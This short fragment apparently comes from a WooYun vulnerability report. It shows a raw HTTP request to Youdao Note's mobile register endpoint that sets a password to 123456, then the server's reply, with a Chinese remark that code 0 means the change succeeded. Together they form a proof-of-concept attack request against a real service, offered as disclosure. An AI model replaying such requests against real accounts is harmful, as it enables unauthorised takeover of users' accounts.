 POST /noteproxy/register HTTP/1.1
Host: m.note.youdao.com
User-Agent: ynote-iphone
Content-Length: 63
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Accept-Encoding: gzip
Cookie:
Connection: close
Proxy-Connection: close
phoneNum=&format=json&password=123456&confirm=123456
+ < >
response
raw headers hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 10 Jan 2013 08:11:50 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 20
Connection: close
Set-Cookie: OUTFOX_SEARCH_USER_ID=2066272180@10.120.182.12; expires=Sat, 03-Jan-2043 08:11:50 GMT
返回0为修改成功
{"code":0,"msg":""}
www.wooyun.org